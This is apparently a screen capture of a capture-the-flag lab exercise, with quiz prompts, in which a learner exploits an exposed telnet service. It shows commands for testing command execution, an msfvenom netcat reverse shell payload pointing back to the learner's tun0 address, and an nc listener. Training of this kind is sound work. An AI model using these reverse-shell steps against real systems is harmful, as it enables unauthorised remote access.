 CyberSec Tools + G... Imported Imported (1) SEO Tools Imported (2) Imported (3) Imported (4) Imported (5) Imported (6) Online Courses Yotube IT Tools + Guides Books Magazines +Articles Jobs » Other bookmarks
Title IP Address Expires
POLOTELNET 10.10.110.64 1h 19m 22s Add 1 hour Terminate
Answer format: Submit Hint
Let's try executing some commands, do we get a return on any input we enter into the telnet session? (Y/N)
Answer format: * Submit
Hmm... that's strange. Let's check to see if what we're typing is being executed as a system command.
No answer needed Completed
Start a tcpdump listener on your local machine using: "sudo tcpdump ip proto \\icmp -i tun0" This starts a tcpdump listener, specifically listening for ICMP traffic,
which pings operate on.
No answer needed Completed
Now, use the command "ping [local tun0 ip] -c 1" through the telnet session to see if we're able to execute system commands. Do we receive any pings? Note,
you need to preface this with .RUN (Y/N)
Answer format: * Submit
Great! This means that we are able to execute system commands AND that we are able to reach our local machine. Now let's have some fun!
No answer needed Completed
We're going to generate a reverse shell payload using msfvenom.This will generate and encode a netcat reverse shell for us. Here's our syntax:
"msfvenom -p cmd/unix/reverse_netcat lhost=[local tun0 ip] lport=4444 R"
-p = payload
lhost = our local host IP address
lport = the port to listen on
R = export the payload in raw format
What word does the generated payload start with?
Answer format: ****** Submit
Perfect. We're nearly there. Now all we need to do is start a netcat listener on our local machine. We do this using:
"nc -lvp [listening port]"
16:58
11/12/2020